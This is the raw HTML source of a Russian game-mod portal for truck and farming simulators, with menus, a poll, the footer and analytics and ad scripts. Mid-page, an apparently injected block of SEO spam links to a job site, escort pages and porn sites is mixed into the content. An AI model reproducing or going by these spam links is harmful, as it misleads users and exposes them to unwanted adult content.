       <span><a href="/farming-simulator/mashiny/"class="icon_menu2">Машины</a></span> 
              <span><a href="/farming-simulator/traktora/"class="icon_menu2">Трактора</a></span> 
              <span><a href="/farming-simulator/kombayny/"class="icon_menu2">Комбайны</a></span> 
              <span><a href="/farming-simulator/pogruzchiki/"class="icon_menu2">Погрузчики</a></span> 
              <span><a href="/farming-simulator/pricepi_f/"class="icon_menu2">Прицепы</a></span> 
              <span><a href="/farming-simulator/raznaya-tehnika/"class="icon_menu2">Разная техника</a></span> 
        	  <span><a href="/farming-simulator/c-x-inventar/"class="icon_menu2">С/x Интвентарь</a></span> 
              <span><a href="/farming-simulator/mapa/"class="icon_menu2">Карты</a></span> 
              <span><a href="/farming-simulator/obekty-dlya-kart/"class="icon_menu2">Объекты для карт</a></span>           
</div> 
</li> 
<li>        
    <p> Полезные публикации    </p> 
<div style=""> 
      


 <span><a href="/2625-sluchaynye-sobytiya-dlya-ets2.html"class="icon_menu2">Случайные события для ETS2</a></span> 
 <span><a href="/2415-ustanovka-moda-v-igryi-ats-i-ets2.html"class="icon_menu2"> Установка мода в игры ATS и ETS2</a></span> 
 <span><a href="/587-preimuschestva-licenzionnoy-igry.html"class="icon_menu2">Преимущества лицензии</a></span> 
 <span><a href="/2407-kak-igrat-po-seti-v-ats-i-ets2.html"class="icon_menu2">Как играть по сети в ATS и ETS2</a></span> 
 <span><a href="/379-komandy-i-klavishi-dlya-mp.html"class="icon_menu2">Команды и клавиши для MP</a></span> 
 <span><a href="/3089-sohranenie-igrovyh-profiley-v-oblake-steam.html"class="icon_menu2">Сохранение профилей в  Steam</a></span> 
 <span><a href="/2624-ats-i-ets-2-vybor-gruza-po-kategoriyam.html"class="icon_menu2">Выбор груза в ATS / ETS2</a></span> 
 <span><a href="/2514-sobstvennye-pricepy-dlya-ats-i-ets-2.html"class="icon_menu2">Собственные прицепы в ATS / ETS2 </a></span> 
 <span><a href="/3472-golosovaya-navigaciya-v-igrah-ats-ets2.html"class="icon_menu2">Голосовая навигация ATS / ETS2 </a></span> 
 <span><a href="/955-telemetry-web-server-325-mobile-dashboard.html"class="icon_menu2">Телеметрия приборов ATS / ETS2 </a></span> 
     
    </div> 
</li> 
</ul>        
                            
                       </div>
<script type="text/javascript">
		$(document).ready(function(){
			$('ul.akkordeon li > p').click(function(){
				if(!$(this).hasClass('active')){
					$('ul.akkordeon li > p').removeClass('active').next('div').slideUp(); 
					$(this).addClass('active');
					$(this).next('div').slideDown(200);
				} else {
					$(this).removeClass('active').next('div').slideUp();
				}
			});
		});
</script>
        
 	</div>
                   
                   <p>
					
                       
                      

                
                       

  <br>
            
                   
                 <!--8a9bfb6b--><!--8a9bfb6b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tld01273647b6ada21145c4730fd81426e40e0b931" type="text/javascript"></script><b style="padding:0 0 10px 0;font-size:12px;display:block">Как <a href='https://jobinruregion.ru/vacancy/?action=find'>искать вакансии</a> и выделиться среди соискателей: советы от профессионалов и <a href='https://jobinruregion.ru/'>сайт "Работа в России, СНГ, ЕАЭС"</a> </b>Хотите найти работу мечты? Тогда вам непременно нужен профессиональный сайт, который предоставит <a style="color:#103399" href='https://jobinruregion.ru/vacancy/?action=select'>свежие вакансии в вашем регионе</a> или в соседних странах СНГ и ЕАЭС. Но чтобы выделиться из толпы соискателей, недостаточно просто просматривать объявления о работе. Вам необходимо добавить подробное резюме соискателя на сайт "Работа в России, СНГ, ЕАЭС". Давайте вместе пройдем по основным шагам: определите свой опыт работы, профиль воспитания и наличие необходимых навыков. Затем выберите наиболее подходящие вакансии среди предложений на сайте. И, наконец, <a style="color:#103399" href='https://jobinruregion.ru/resume/?action=add'>добавьте свое резюме на сайт</a>. Не забудьте привести все ваши навыки и особенности в правильный порядок в тексте резюме, и вот вы теперь готовы к найму на свою желаемую работу!<br>  <a href='https://kiski.xyz'>Голые селфи</a> с девушками | Выбор девушки для отдыха <a href="https://moskvalust.com">https://moskvalust.com</a>.  <a href="http://minetik.info/" target="_blank">http://minetik.info/</a>;<a href="http://megasiski.me/" target="_blank">большие титьки</a><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfd01273647b6ada21145c4730fd81426e40e0b931" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/488/2/141488.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Watch porn videos online now <a href="https://hobby.porn/categories/" target="_blank">hobby porn</a>.   
            <div class="block_full">
							<div class="block_top">Опрос <span>сайта</span></div>
							<div class="block_cont">
								<div class="screen_game_in"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "6", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>﻿<div id="votes" class="block" style="margin-bottom: 6px;">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<form method="post" name="vote_result" action=''>
				<input type="hidden" name="vote_action" value="results" />
				<input type="hidden" name="vote_id" value="6" />
				<button class="vresult" type="submit" onclick="ShowAllVotes(); return false;" ><span>Все опросы</span></button>
			</form>
		</div>
		<p class="vtitle"><b>Ваш возраст?</b></p>
		<div class="dpad">
			<form method="post" name="vote" action=''>
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0" /><label for="vote_check0"> 1. До 17 лет</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio"  value="1" /><label for="vote_check1"> 2. 18-24 лет</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio"  value="2" /><label for="vote_check2"> 3. 25-34 лет</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio"  value="3" /><label for="vote_check3"> 4. 35-44 лет</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio"  value="4" /><label for="vote_check4"> 5. 45 и старше</label></div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="6" />
				<button class="fbutton" type="submit" onclick="doVote('vote'); return false;" ><span>Голосовать</span></button>&nbsp;<button class="fbutton" type="button" onclick="doVote('results'); return false;" ><span>Результаты</span></button>
			</form>
			
		</div>
	</div>
	<div class="dbtm">&nbsp;</div>
</div></div></div>
							</div>
						</div>


                
                   
                          	</div>
						</div>
					</div>
				</div>
			</div>
		
                         
         <div class="footer">
             

                                        
         
			<div class="f_in">
				<div class="left_in">
					<div class="info"><h1>GrandMods-Лучшие модификации для грузовых симуляторов.</h1></div>
					GrandMods - русскоязычный портал, на котором Вы найдете, не менее популярные игровые симуляторы от компаний SCS Software и GIANTS Software GmbH, а именно: American Truck Simulator, Euro Truck Simulator 2, Farming Simulator.
					
					В последнее время появилась тенденция создания высококласных игровых симуляторов, о жизни дальнобойщиков, фермеров, и  тд.. И эти игровые симуляторы, завоевали сердца многих своих фанов, во всем мире. 
                    <br><br>И наш с вами портал не стал исключением, для того чтобы обьединить лучшие игровые симуляторы нашего времени. Поэтому мы будем Вас радовать новыми модификациями и свежей информацией о развитии игровых смиуляторов. Если вас заинтересовал, наш портал GrandMods.RU, тогда присоединяйтесь к нашей команде, и будем вместе следить за развитием наших любимых игр!
				</div>
				<div class="hidden_in">
					<div class="info">
						<dt>Осноовные страницы</dt>
						<span>- <a href="/">Главная страница</a></span>
						<span>- <a href="/file/">Файловый архив</a></span>
						<span>- <a href="#">Статьи</a></span>
						<span>- <a href="#">Новости</a></span>
					</div>
					
					<div class="info">
						<dt>Прочая информация</dt>
						<span>- <a href="/rules.html">Правила сайта</a></span>
                        <span>- <a href="/pravila-publikacii.html">Правила публикаций</a></span>
                        <span>- <a href="/reklama-na-sayte.html">Реклама на сайте</a></span>
                        <span>- <a href="/index.php?do=feedback">Связь с админом</a></span>
                     </div>
                    
					<div class="info">
						<dt>Дополнительно</dt>
						<span>- <a href="/rss.xml">RSS-лента</a></span>
						<span>- <a href="/sitemap.xml">Карта сайта</a></span>
					</div>
				</div>
			</div>
                                    
                                    
                                    

                                    
     
                                    
                                    
                                    
                                    


                                    

                                    
                                    

                                    
                                                                        
<div class="f_bg">
				<div class="f_text">
					Администрация проекта не несет ответственности за публикуемые материалы.
					<br />Весь материал предоставлен в ознакомительных целях.
					<br /> GrandMods © 2021.
                    
                    
 

	</div>
				<div class="f_banka">
					

				</div>
			</div>
		</div>
	</div>
</div> 
    <script type="text/javascript" src="/templates/GamesFun/comm/comm_ajax.js"></script>
    
    
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=93495928&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/93495928/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="93495928" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93495928, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93495928" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2036354" type="text/javascript"></script></body>
   
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NMhyEJniYs4KhpKQ7Hr1Jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768633667740');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768633666782706
body_size: 397
content:
cb__utl_cb_share_1768633666782706('1ea92d09c43527572b24fe052f11127b');